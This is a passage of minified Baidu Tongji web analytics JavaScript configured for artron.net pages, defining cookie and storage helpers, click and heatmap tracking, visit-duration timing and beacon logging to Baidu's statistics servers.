auction.artron.net%5c%2fsearch_special.php%3fspecialcode%3dPZ2055225%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E8%2591%25A3%25E9%2582%25A6%25E8%25BE%25BE%25E8%258B%258F%25E5%25AF%258C%25E6%25AF%2594%25E6%258B%258D%25E5%258D%2596%25E9%25A2%2584%25E5%25B1%2595%25E4%25B8%2593%25E5%259C%25BA%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49384_916%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49385_595%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3esection%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49386_315%22%2c%22p%22%3a%22%23specailDetailWorkList%3edl%3ea%3edd%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22www.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46088_341%22%2c%22p%22%3a%22%23adv%3ediv%5b3%5d%3espan%5b3%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46090_677%22%2c%22p%22%3a%22%23adv%3ediv%5b3%5d%3espan%5b1%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46091_180%22%2c%22p%22%3a%22%23top%3ediv%5b3%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46092_651%22%2c%22p%22%3a%22%23artronNews%3ediv%5b3%5d%3ediv%5b2%5d%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46093_350%22%2c%22p%22%3a%22%23bigBg%3ediv%5b6%5d%3ediv%5b2%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1276%22%3a%5b%7b%22k%22%3a%22c_event_45769_275%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1277%22%3a%5b%7b%22k%22%3a%22c_event_45787_183%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45788_108%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1278%22%3a%5b%7b%22k%22%3a%22c_event_45802_589%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45803_884%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1279%22%3a%5b%7b%22k%22%3a%22c_event_45810_196%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45811_482%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1280%22%3a%5b%7b%22k%22%3a%22c_event_45851_833%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45852_925%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1281%22%3a%5b%7b%22k%22%3a%22c_event_45903_414%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45904_986%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1282%22%3a%5b%7b%22k%22%3a%22c_event_45905_245%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45906_982%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%7d"],cptrk:[],icon:'',ctrk:["%5b%22https%3a%5c%2f%5c%2fm-news.artron.net%5c%2f*%5c%2fn*.html%22%2c%22http%3a%5c%2f%5c%2fm.artron.net%22%2c%22http%3a%5c%2f%5c%2fexhibit.artron.net%22%2c%22http%3a%5c%2f%5c%2fartso.net%22%2c%22https%3a%5c%2f%5c%2fnews.artron.net%5c%2f*%5c%2fn*.html%22%2c%22https%3a%5c%2f%5c%2fauction.artron.net%22%2c%22http%3a%5c%2f%5c%2fauction.artron.net%5c%2f*-*%5c%2fPMH*%5c%2fPZ*%22%2c%22https%3a%5c%2f%5c%2fartron.net%22%2c%22https%3a%5c%2f%5c%2fm-auction.artron.net%5c%2fsearch_special.php%3fspecialcode%3d*%22%2c%22https%3a%5c%2f%5c%2fnews.artron.net%22%5d"],vdur:1800000,age:31536000000,qiao:0,pt:0,spa:1,aet:'',hca:'499E03B4D7AA635D',ab:'0',v:1};var s=void 0,t=!0,u=null,x=!1;mt.cookie={};mt.cookie.set=function(e,a,b){var k;b.C&&(k=new Date,k.setTime(k.getTime()+b.C));document.cookie=e+"="+a+(b.domain?"; domain="+b.domain:"")+(b.path?"; path="+b.path:"")+(k?"; expires="+k.toGMTString():"")+(b.ec?"; secure":"")};mt.cookie.get=function(e){return(e=RegExp("(^| )"+e+"=([^;]*)(;|$)").exec(document.cookie))?e[2]:u};
mt.cookie.rb=function(e,a){try{var b="Hm_ck_"+ +new Date;mt.cookie.set(b,"42",{domain:e,path:a,C:s});var k="42"===mt.cookie.get(b)?"1":"0";mt.cookie.set(b,"",{domain:e,path:a,C:-1});return k}catch(d){return"0"}};mt.event={};mt.event.c=function(e,a,b,k){e.addEventListener?e.addEventListener(a,b,k||x):e.attachEvent&&e.attachEvent("on"+a,function(d){b.call(e,d)})};
(function(){var e=mt.event;mt.lang={};mt.lang.i=function(a,b){return"[object "+b+"]"==={}.toString.call(a)};mt.lang.j=function(a){return mt.lang.i(a,"Function")};mt.lang.J=function(a){return mt.lang.i(a,"Object")};mt.lang.Xb=function(a){return mt.lang.i(a,"Number")&&isFinite(a)};mt.lang.Z=function(a){return mt.lang.i(a,"String")};mt.lang.isArray=function(a){return mt.lang.i(a,"Array")};mt.lang.n=function(a){return a.replace?a.replace(/'/g,"'0").replace(/\*/g,"'1").replace(/!/g,"'2"):a};mt.lang.trim=
function(a){return a.replace(/^\s+|\s+$/g,"")};mt.lang.find=function(a,b,k){if(mt.lang.isArray(a)&&mt.lang.j(b))for(var d=a.length,f=0;f<d;f++)if(f in a&&b.call(k||a,a[f],f))return a[f];return u};mt.lang.X=function(a,b){return mt.lang.find(a,function(k){return k===b})!=u};mt.lang.filter=function(a,b){var k=-1,d=0,f=a==u?0:a.length,g=[];if(mt.lang.j(b))for(;++k<f;){var l=a[k];b(l,k,a)&&(g[d++]=l)}return g};mt.lang.unique=function(a,b){var k=a.length,d=a.slice(0),f,g;for(mt.lang.j(b)||(b=function(b,
d){return b===d});0<--k;){g=d[k];for(f=k;f--;)if(b(g,d[f])){d.splice(k,1);break}}return d};mt.lang.$b=function(a,b){function k(b){b=(d+d+Number(b).toString(2)).slice(-64);return[parseInt(b.slice(0,32),2),parseInt(b.slice(-32),2)]}var d="00000000000000000000000000000000",f=k(a),g=k(b);return parseInt((d+((f[0]|g[0])>>>0).toString(2)).slice(-32)+(d+((f[1]|g[1])>>>0).toString(2)).slice(-32),2)};mt.lang.extend=function(a){for(var b=Array.prototype.slice.call(arguments,1),k=0;k<b.length;k++){var d=b[k],
f;for(f in d)Object.prototype.hasOwnProperty.call(d,f)&&d[f]&&(a[f]=d[f])}return a};mt.lang.Pb=function(a){function b(b,d){var a=window.history,g=a[b];a[b]=function(){g.apply(a,arguments);mt.lang.j(d)&&d()}}b("pushState",function(){a()});b("replaceState",function(){a()});e.c(window,window.history.pushState?"popstate":"hashchange",function(){a()})};return mt.lang})();mt.url={};mt.url.f=function(e,a){var b=e.match(RegExp("(^|&|\\?|#)("+a+")=([^&#]*)(&|$|#)",""));return b?b[3]:u};
mt.url.Sa=function(e){return(e=e.match(/^(https?:\/\/)?([^\/\?#]*)/))?e[2].replace(/.*@/,""):u};mt.url.V=function(e){return(e=mt.url.Sa(e))?e.replace(/:\d+$/,""):e};mt.url.pb=function(e){var a=document.location.href,a=a.replace(/^https?:\/\//,"");return 0===a.indexOf(e)};mt.url.qb=function(e,a){e="."+e.replace(/:\d+/,"");a="."+a.replace(/:\d+/,"");var b=e.indexOf(a);return-1<b&&b+a.length===e.length};
(function(){var e=mt.lang,a=mt.url;mt.d={};mt.d.La=function(b){return document.getElementById(b)};mt.d.Wb=function(b){if(!b)return u;try{b=String(b);if(0===b.indexOf("!HMCQ!"))return b;if(0===b.indexOf("!HMCC!"))return document.querySelector(b.substring(6,b.length));for(var k=b.split(">"),d=document.body,a=k.length-1;0<=a;a--)if(-1<k[a].indexOf("#")){var g=k[a].split("#")[1];(d=document.getElementById(g))||(d=document.getElementById(decodeURIComponent(g)));k=k.splice(a+1,k.length-(a+1));break}for(b=
0;d&&b<k.length;){var l=String(k[b]).toLowerCase();if(!("html"===l||"body"===l)){var a=0,e=k[b].match(/\[(\d+)\]/i),g=[];if(e)a=e[1]-1,l=l.split("[")[0];else if(1!==d.childNodes.length){for(var p=0,n=0,m=d.childNodes.length;n<m;n++){var q=d.childNodes[n];1===q.nodeType&&q.nodeName.toLowerCase()===l&&p++;if(1<p)return u}if(1!==p)return u}for(p=0;p<d.childNodes.length;p++)1===d.childNodes[p].nodeType&&d.childNodes[p].nodeName.toLowerCase()===l&&g.push(d.childNodes[p]);if(!g[a])return u;d=g[a]}b++}return d}catch(v){return u}};
mt.d.fa=function(b,a){var d=[],f=[];if(!b)return f;for(;b.parentNode!=u;){for(var g=0,l=0,e=b.parentNode.childNodes.length,p=0;p<e;p++){var n=b.parentNode.childNodes[p];if(n.nodeName===b.nodeName&&(g++,n===b&&(l=g),0<l&&1<g))break}if((e=""!==b.id)&&a){d.unshift("#"+encodeURIComponent(b.id));break}else e&&(e="#"+encodeURIComponent(b.id),e=0<d.length?e+">"+d.join(">"):e,f.push(e)),d.unshift(encodeURIComponent(String(b.nodeName).toLowerCase())+(1<g?"["+l+"]":""));b=b.parentNode}f.push(d.join(">"));return f};
mt.d.Xa=function(b){return(b=mt.d.fa(b,t))&&b.length?String(b[0]):""};mt.d.Wa=function(b){return mt.d.fa(b,x)};mt.d.Ma=function(b){var a;for(a="A";(b=b.parentNode)&&1==b.nodeType;)if(b.tagName==a)return b;return u};mt.d.Pa=function(b){return 9===b.nodeType?b:b.ownerDocument||b.document};mt.d.Ua=function(b){var a={top:0,left:0};if(!b)return a;var d=mt.d.Pa(b).documentElement;"undefined"!==typeof b.getBoundingClientRect&&(a=b.getBoundingClientRect());return{top:a.top+(window.pageYOffset||d.scrollTop)-
(d.clientTop||0),left:a.left+(window.pageXOffset||d.scrollLeft)-(d.clientLeft||0)}};mt.d.hc=function(b,a){if(b)for(var d=b.childNodes,f=0,g=d.length;f<g;f++){var e=d[f];if(e&&3===e.nodeType)return d=e.textContent||e.innerText||e.nodeValue||"",e.textContent?e.textContent=a:e.innerText?e.innerText=a:e.nodeValue=a,d}};mt.d.gc=function(b,a){if(!b)return{};var d={};a=a||{};for(var f in a)a.hasOwnProperty(f)&&a[f]!==s&&(d[f]=b.getAttribute(f)||"",b.setAttribute(f,a[f]));return d};mt.d.getAttribute=function(b,
a){var d=b.getAttribute&&b.getAttribute(a)||u;if(!d&&b.attributes&&b.attributes.length)for(var f=b.attributes,e=f.length,l=0;l<e;l++)f[l].nodeName===a&&(d=f[l].nodeValue);return d};mt.d.Qa=function(b){var a="document";b.tagName!==s&&(a=b.tagName);return a.toLowerCase()};mt.d.Za=function(b){var a="";b.textContent?a=e.trim(b.textContent):b.innerText&&(a=e.trim(b.innerText));a&&(a=a.replace(/\s+/g," ").substring(0,255));return a};mt.d.Vb=function(b,k){var d;e.Z(b)&&0===String(b).indexOf("!HMCQ!")?(d=
String(b),d=a.f(document.location.href,d.substring(6,d.length))):e.Z(b)||(d=mt.d.Qa(b),"input"===d&&k&&("button"===b.type||"submit"===b.type)?d=e.trim(b.value)||"":"input"===d&&!k&&"password"!==b.type?d=e.trim(b.value)||"":"img"===d?(d=mt.d.getAttribute,d=d(b,"alt")||d(b,"title")||d(b,"src")):d="body"===d||"html"===d?["(hm-default-content-for-",d,")"].join(""):mt.d.Za(b));return String(d||"").substring(0,255)};(function(){(mt.d.bc=function(){function b(){if(!b.K){b.K=t;for(var a=0,d=f.length;a<d;a++)f[a]()}}
function a(){try{document.documentElement.doScroll("left")}catch(d){setTimeout(a,1);return}b()}var d=x,f=[],e;document.addEventListener?e=function(){document.removeEventListener("DOMContentLoaded",e,x);b()}:document.attachEvent&&(e=function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",e),b())});(function(){if(!d)if(d=t,"complete"===document.readyState)b.K=t;else if(document.addEventListener)document.addEventListener("DOMContentLoaded",e,x),window.addEventListener("load",
b,x);else if(document.attachEvent){document.attachEvent("onreadystatechange",e);window.attachEvent("onload",b);var f=x;try{f=window.frameElement==u}catch(r){}document.documentElement.doScroll&&f&&a()}})();return function(a){b.K?a():f.push(a)}}()).K=x})();return mt.d})();
(function(){var e=mt.event;mt.e={};mt.e.mb=/msie (\d+\.\d+)/i.test(navigator.userAgent);mt.e.cookieEnabled=navigator.cookieEnabled;mt.e.javaEnabled=navigator.javaEnabled();mt.e.language=navigator.language||navigator.browserLanguage||navigator.systemLanguage||navigator.userLanguage||"";mt.e.Ab=(window.screen.width||0)+"x"+(window.screen.height||0);mt.e.colorDepth=window.screen.colorDepth||0;mt.e.Ya=function(){var a;a=a||document;return parseInt(window.pageYOffset||a.documentElement.scrollTop||a.body&&
a.body.scrollTop||0,10)};mt.e.$a=function(){var a=document;return parseInt(window.innerHeight||a.documentElement.clientHeight||a.body&&a.body.clientHeight||0,10)};mt.e.W=function(){return mt.e.Ya()+mt.e.$a()};mt.e.sa=0;mt.e.bb=function(){var a=document;return parseInt(window.innerWidth||a.documentElement.clientWidth||a.body.offsetWidth||0,10)};mt.e.orientation=0;(function(){function a(){var a=0;window.orientation!==s&&(a=window.orientation);screen&&(screen.orientation&&screen.orientation.angle!==
s)&&(a=screen.orientation.angle);mt.e.orientation=a;mt.e.sa=mt.e.bb()}a();e.c(window,"orientationchange",a)})();return mt.e})();mt.w={};mt.w.parse=function(e){return(new Function("return ("+e+")"))()};
mt.w.stringify=function(){function e(a){/["\\\x00-\x1f]/.test(a)&&(a=a.replace(/["\\\x00-\x1f]/g,function(a){var f=b[a];if(f)return f;f=a.charCodeAt();return"\\u00"+Math.floor(f/16).toString(16)+(f%16).toString(16)}));return'"'+a+'"'}function a(a){return 10>a?"0"+a:a}var b={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};return function(b){switch(typeof b){case "undefined":return"undefined";case "number":return isFinite(b)?String(b):"null";case "string":return e(b);case "boolean":return String(b);
default:if(b===u)return"null";if(b instanceof Array){var d=["["],f=b.length,g,l,r;for(l=0;l<f;l++)switch(r=b[l],typeof r){case "undefined":case "function":case "unknown":break;default:g&&d.push(","),d.push(mt.w.stringify(r)),g=1}d.push("]");return d.join("")}if(b instanceof Date)return'"'+b.getFullYear()+"-"+a(b.getMonth()+1)+"-"+a(b.getDate())+"T"+a(b.getHours())+":"+a(b.getMinutes())+":"+a(b.getSeconds())+'"';g=["{"];l=mt.w.stringify;for(f in b)if(Object.prototype.hasOwnProperty.call(b,f))switch(r=
b[f],typeof r){case "undefined":case "unknown":case "function":break;default:d&&g.push(","),d=1,g.push(l(f)+":"+l(r))}g.push("}");return g.join("")}}}();mt.localStorage={};mt.localStorage.Q=function(){if(!mt.localStorage.g)try{mt.localStorage.g=document.createElement("input"),mt.localStorage.g.type="hidden",mt.localStorage.g.style.display="none",mt.localStorage.g.addBehavior("#default#userData"),document.getElementsByTagName("head")[0].appendChild(mt.localStorage.g)}catch(e){return x}return t};
mt.localStorage.set=function(e,a,b){var k=new Date;k.setTime(k.getTime()+(b||31536E6));try{window.localStorage?(a=k.getTime()+"|"+a,window.localStorage.setItem(e,a)):mt.localStorage.Q()&&(mt.localStorage.g.expires=k.toUTCString(),mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.setAttribute(e,a),mt.localStorage.g.save(document.location.hostname))}catch(d){}};
mt.localStorage.get=function(e){if(window.localStorage){if(e=window.localStorage.getItem(e)){var a=e.indexOf("|"),b=e.substring(0,a)-0;if(b&&b>(new Date).getTime())return e.substring(a+1)}}else if(mt.localStorage.Q())try{return mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.getAttribute(e)}catch(k){}return u};
mt.localStorage.remove=function(e){if(window.localStorage)window.localStorage.removeItem(e);else if(mt.localStorage.Q())try{mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.removeAttribute(e),mt.localStorage.g.save(document.location.hostname)}catch(a){}};mt.sessionStorage={};mt.sessionStorage.set=function(e,a){try{window.sessionStorage&&window.sessionStorage.setItem(e,a)}catch(b){}};
mt.sessionStorage.get=function(e){try{return window.sessionStorage?window.sessionStorage.getItem(e):u}catch(a){return u}};mt.sessionStorage.remove=function(e){try{window.sessionStorage&&window.sessionStorage.removeItem(e)}catch(a){}};
(function(){var e=mt.w;mt.A={};mt.A.log=function(a,b){var e=new Image,d="mini_tangram_log_"+Math.floor(2147483648*Math.random()).toString(36);window[d]=e;e.onload=function(){e.onload=u;e=window[d]=u;b&&b(a)};e.src=a};mt.A.get=function(a,b){return mt.A.wa({url:a,method:"GET",data:b.data,timeout:b.timeout,noCache:t,success:b.success,fail:b.fail})};mt.A.wa=function(a){function b(a){var b=[],d;for(d in a)a.hasOwnProperty(d)&&b.push(encodeURIComponent(d)+"="+encodeURIComponent(a[d]));return b.join("&")}
function k(b){var d=a[b];if(d)if(q&&clearTimeout(q),"success"!==b)d&&d(m);else{var f;try{f=e.parse(m.responseText)}catch(g){d&&d(m);return}d&&d(m,f)}}a=a||{};var d=a.data;"object"===typeof d&&(d=b(a.data||{}));var f=a.url,g=(a.method||"GET").toUpperCase(),l=a.headers||{},r=a.timeout||0,p=a.noCache||x,n=a.withCredentials||x,m,q;try{a:if(window.XMLHttpRequest)m=new XMLHttpRequest;else{try{m=new ActiveXObject("Microsoft.XMLHTTP");break a}catch(v){}m=s}"GET"===g&&(d&&(f+=(0<=f.indexOf("?")?"&":"?")+d,
d=u),p&&(f+=(0<=f.indexOf("?")?"&":"?")+"b"+ +new Date+"=1"));m.open(g,f,t);m.onreadystatechange=function(){if(4===m.readyState){var a=0;try{a=m.status}catch(b){k("fail");return}200<=a&&300>a||304===a||1223===a?k("success"):k("fail")}};for(var w in l)l.hasOwnProperty(w)&&m.setRequestHeader(w,l[w]);n&&(m.withCredentials=t);r&&(q=setTimeout(function(){m.onreadystatechange=function(){};m.abort();k("fail")},r));m.send(d)}catch(A){k("fail")}return m};return mt.A})();
h.o={kb:"http://tongji.baidu.com/hm-web/welcome/ico",aa:"hm.baidu.com/hm.gif",xa:/^(tongji|hmcdn).baidu.com$/,Hb:"tongji.baidu.com",hb:"hmmd",ib:"hmpl",Kb:"utm_medium",gb:"hmkw",Mb:"utm_term",eb:"hmci",Jb:"utm_content",jb:"hmsr",Lb:"utm_source",fb:"hmcu",Ib:"utm_campaign",ka:0,B:Math.round(+new Date/1E3),protocol:"https:"===document.location.protocol?"https:":"http:",L:"https:",Da:6E5,dc:5E3,Ea:5,ca:1024,G:2147483647,ra:"hca cc cf ci ck cl cm cp cu cw ds vl ep et ja ln lo lt rnd si su v cv lv api sn r ww p u tt".split(" "),
ga:t,Qb:{id:"data-hm-id",Ub:"data-hm-class",kc:"data-hm-xpath",content:"data-hm-content",ic:"data-hm-tag",link:"data-hm-link"},Sb:"data-hm-enabled",Rb:"data-hm-disabled",xb:"https://hmcdn.baidu.com/static/tongji/plugins/",na:["UrlChangeTracker"],Ob:{ac:0,jc:1,Yb:2},Zb:"https://fclog.baidu.com/log/ocpcagl?type=behavior&emd=euc"};
(function(){var e={t:{},c:function(a,b){this.t[a]=this.t[a]||[];this.t[a].push(b)},k:function(a,b){this.t[a]=this.t[a]||[];for(var e=this.t[a].length,d=0;d<e;d++)this.t[a][d](b)}};return h.s=e})();
(function(){var e=mt.lang,a=/^https?:\/\//,b={Oa:function(a){var b;try{b=JSON.parse(decodeURIComponent(a[0]))}catch(f){}return b},la:function(a,d){return b.ma(h.b&&h.b.a&&h.b.a.u,a,d)||b.ma(document.location.href,a,d)},ma:function(b,d,f){if(b===s)return x;a.test(d)||(b=b.replace(a,""));d=d.replace(/\/$/,"");b=b.replace(/\/$/,"");f&&(b=b.replace(/^(https?:\/\/)?www\./,"$1"));return RegExp("^"+d.replace(/[?.+^${}()|[\]\\]/g,"\\$&").replace(/\*/g,".*")+"$").test(b)},H:function(a,d){var f=b.Oa(a);if(!e.i(f,
"Undefined")){if(e.isArray(f)){for(var g=0;g<f.length;g++)if(b.la(f[g],d))return t;return x}if(e.J(f)){var g=[],l;for(l in f)f.hasOwnProperty(l)&&b.la(l,d)&&(g=g.concat(f[l]));return g}}}};return h.S=b})();
(function(){function e(b,e){var d=document.createElement("script");d.charset="utf-8";a.j(e)&&(d.readyState?d.onreadystatechange=function(){if("loaded"===d.readyState||"complete"===d.readyState)d.onreadystatechange=u,e()}:d.onload=function(){e()});d.src=b;var f=document.getElementsByTagName("script")[0];f.parentNode.insertBefore(d,f)}var a=mt.lang;return h.load=e})();
(function(){var e=h.o,a={D:function(){if(""!==c.icon){var a=c.icon.split("|"),k=e.kb+"?s="+c.id,d="https://hmcdn.baidu.com/static"+a[0]+".gif";document.write("swf"===a[1]||"gif"===a[1]?'<a href="'+k+'" target="_blank"><img border="0" src="'+d+'" width="'+a[2]+'" height="'+a[3]+'"></a>':'<a href="'+k+'" target="_blank">'+a[0]+"</a>")}}};h.s.c("pv-b",a.D);return a})();
(function(){var e=mt.url,a=mt.cookie,b=mt.localStorage,k=mt.sessionStorage,d={getData:function(d){try{return a.get(d)||k.get(d)||b.get(d)}catch(e){}},setData:function(f,e,l){try{a.set(f,e,{domain:d.I(),path:d.U(),C:l}),l?b.set(f,e,l):k.set(f,e)}catch(r){}},removeData:function(e){try{a.set(e,"",{domain:d.I(),path:d.U(),C:-1}),k.remove(e),b.remove(e)}catch(g){}},I:function(){for(var a=document.location.hostname,b=0,d=c.dm.length;b<d;b++)if(e.qb(a,c.dm[b]))return c.dm[b].replace(/(:\d+)?[/?#].*/,"");
return a},U:function(){for(var a=0,b=c.dm.length;a<b;a++){var d=c.dm[a];if(-1<d.indexOf("/")&&e.pb(d))return d.replace(/^[^/]+(\/.*)/,"$1")+"/"}return"/"}};return h.R=d})();
(function(){var e=mt.lang,a=mt.d,b=h.S,k={Ha:function(d,e){return function(g){var l=g.target||g.srcElement;if(l){var r=b.H(e)||[],p=l.getAttribute(d.P);g=g.clientX+":"+g.clientY;if(p&&p===g)l.removeAttribute(d.P);else if(0<r.length&&(l=a.Wa(l))&&l.length)if(r=l.length,p=l[l.length-1],1E4>r*p.split(">").length)for(p=0;p<r;p++)k.qa(d,l[p]);else k.qa(d,p)}}},qa:function(a,b){for(var g={},l=String(b).split(">").length,k=0;k<l;k++)g[b]="",/\[1\]$/.test(b)&&(g[b.substring(0,b.lastIndexOf("["))]=""),/\]$/.test(b)||
(g[b+"[1]"]=""),b=b.substring(0,b.lastIndexOf(">"));a&&(e.J(a)&&a.ba)&&a.ba(g)},zb:function(a,b){return function(e){(e.target||e.srcElement).setAttribute(a.P,e.clientX+":"+e.clientY);a&&a.N&&(b?a.N(b):a.N("#"+encodeURIComponent(this.id),e.type))}}};return h.Ia=k})();
(function(){var e=mt.d,a=mt.event,b=h.S,k=h.Ia,d={P:"HM_fix",ua:function(){a.c(document,"click",k.Ha(d,c.etrk),t);if(!document.addEventListener)for(var f=b.H(c.etrk)||[],g=0;g<f.length;g++){var l=f[g];-1===l.indexOf(">")&&(0===l.indexOf("#")&&(l=l.substring(1)),(l=e.La(l))&&a.c(l,"click",k.zb(d),t))}},ba:function(a){for(var e=b.H(c.etrk)||[],k=0;k<e.length;k++){var r=e[k];a.hasOwnProperty(r)&&d.N(r)}},N:function(a,b){h.b.a.et=1;h.b.a.ep="{id:"+a+",eventType:"+(b||"click")+"}";h.b.m()}};h.s.c("pv-b",
d.ua);return d})();
(function(){var e=mt.d,a=mt.lang,b=mt.event,k=mt.e,d=h.o,f=h.S,g=[],l={ta:function(){c.ctrk&&0<c.ctrk.length&&(b.c(document,"mouseup",l.Ca()),b.c(window,"unload",function(){l.M()}),setInterval(function(){l.M()},d.Da))},Ca:function(){return function(a){if(f.H(c.ctrk,t)&&(a=l.Na(a),""!==a)){var b=(d.L+"//"+d.aa+"?"+h.b.pa().replace(/ep=[^&]*/,"ep="+encodeURIComponent(a))).length;b+(d.G+"").length>d.ca||(b+encodeURIComponent(g.join("!")+(g.length?"!":"")).length+(d.G+"").length>d.ca&&l.M(),g.push(a),
(g.length>=d.Ea||/\*a\*/.test(a))&&l.M())}}},Na:function(b){var d=b.target||b.srcElement,f,m;k.mb?(m=Math.max(document.documentElement.scrollTop,document.body.scrollTop),f=Math.max(document.documentElement.scrollLeft,document.body.scrollLeft),f=b.clientX+f,m=b.clientY+m):(f=b.pageX,m=b.pageY);b=l.Ta(b,d,f,m);var q=window.innerWidth||document.documentElement.clientWidth||document.body.offsetWidth;switch(c.align){case 1:f-=q/2;break;case 2:f-=q}q=[];q.push(f);q.push(m);q.push(b.ub);q.push(b.vb);q.push(b.yb);
q.push(a.n(b.wb));q.push(b.Nb);q.push(b.cb);(d="a"===(d.tagName||"").toLowerCase()?d:e.Ma(d))?(q.push("a"),q.push(a.n(encodeURIComponent(d.href)))):q.push("b");return q.join("*")},Ta:function(b,d,f,m){b=e.Xa(d);var q=0,g=0,w=0,l=0;if(d&&(q=d.offsetWidth||d.clientWidth,g=d.offsetHeight||d.clientHeight,l=e.Ua(d),w=l.left,l=l.top,a.j(d.getBBox)&&(g=d.getBBox(),q=g.width,g=g.height),"html"===(d.tagName||"").toLowerCase()))q=Math.max(q,d.clientWidth),g=Math.max(g,d.clientHeight);return{ub:Math.round(100*
((f-w)/q)),vb:Math.round(100*((m-l)/g)),yb:k.orientation,wb:b,Nb:q,cb:g}},M:function(){0!==g.length&&(h.b.a.et=2,h.b.a.ep=g.join("!"),h.b.m(),g=[])}};h.s.c("pv-b",l.ta);return l})();
(function(){function e(){return function(){h.b.a.et=3;h.b.a.ep=h.T.Va()+","+h.T.Ra();h.b.a.hca=c.hca;h.b.m()}}function a(){clearTimeout(C);var b;w&&(b="visible"==document[w]);A&&(b=!document[A]);l="undefined"==typeof b?t:b;if((!g||!r)&&l&&p)v=t,m=+new Date;else if(g&&r&&(!l||!p))v=x,q+=+new Date-m;g=l;r=p;C=setTimeout(a,100)}function b(b){var a=document,d="";if(b in a)d=b;else for(var m=["webkit","ms","moz","o"],e=0;e<m.length;e++){var f=m[e]+b.charAt(0).toUpperCase()+b.slice(1);if(f in a){d=f;break}}return d}
function k(b){if(!("focus"==b.type||"blur"==b.type)||!(b.target&&b.target!=window))p="focus"==b.type||"focusin"==b.type?t:x,a()}var d=mt.event,f=h.s,g=t,l=t,r=t,p=t,n=+new Date,m=n,q=0,v=t,w=b("visibilityState"),A=b("hidden"),C;a();(function(){var b=w.replace(/[vV]isibilityState/,"visibilitychange");d.c(document,b,a);d.c(window,"pageshow",a);d.c(window,"pagehide",a);"object"==typeof document.onfocusin?(d.c(document,"focusin",k),d.c(document,"focusout",k)):(d.c(window,"focus",k),d.c(window,"blur",
k))})();h.T={Va:function(){return+new Date-n},Ra:function(){return v?+new Date-m+q:q}};f.c("pv-b",function(){d.c(window,"unload",e())});f.c("duration-send",e());f.c("duration-done",function(){m=n=+new Date;q=0});return h.T})();
(function(){var e=mt.lang,a=h.o,b=h.load,k=h.R,d={lb:function(d){if((window._dxt===s||e.i(window._dxt,"Array"))&&"undefined"!==typeof h.b){var g=k.I();b([a.protocol,"//datax.baidu.com/x.js?si=",c.id,"&dm=",encodeURIComponent(g)].join(""),d)}},Gb:function(b){if(e.i(b,"String")||e.i(b,"Number"))window._dxt=window._dxt||[],window._dxt.push(["_setUserId",b])}};return h.Fa=d})();
